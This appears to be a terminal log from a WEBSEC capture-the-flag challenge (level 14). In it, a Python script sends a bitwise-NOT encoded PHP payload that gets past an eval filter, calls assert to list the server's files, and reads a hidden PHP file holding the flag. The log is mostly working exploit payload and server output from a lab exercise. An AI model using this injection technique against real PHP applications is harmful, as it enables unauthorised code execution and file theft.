 $ python3 level14.py
Enter the function name (or type 'exit' to quit): assert
Enter the function parameter: print_r(scandir("."));
Payload: b'${~\xa0\xb8\xba\xab}{0}(${~\xa0\xb8\xba\xab}{1});'
✅ Output from server:
<br />
<b>Notice</b>:  Use of undefined constant ���� - assumed '����' in <b>/index.php(76) : eval()'d code</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Use of undefined constant ���� - assumed '����' in <b>/index.php(76) : eval()'d code</b> on line <b>1</b><br />
Array
(
    [0] => .
    [1] => ..
    [2] => 0e7efcd6e821f4bb90af4e4c439001944c1769da.php
    [3] => index.php
    [4] => php-fpm.sock
    [5] => source.php
)
Enter the function name (or type 'exit' to quit): assert
Enter the function parameter: print(file_get_contents('0e7efcd6e821f4bb90af4e4c439001944c1769da.php'));
Payload: b'${~\xa0\xb8\xba\xab}{0}(${~\xa0\xb8\xba\xab}{1});'
✅ Output from server:
<br />
<b>Notice</b>:  Use of undefined constant ���� - assumed '����' in <b>/index.php(76) : eval()'d code</b> on line <b>1</b><br />
<br />
<b>Notice</b>:  Use of undefined constant ���� - assumed '����' in <b>/index.php(76) : eval()'d code</b> on line <b>1</b><br />
<?php
$flag = 'WEBSEC{that_must_have_been_some_nifty_php_trick_you_had_there}';
Enter the function name (or type 'exit' to quit):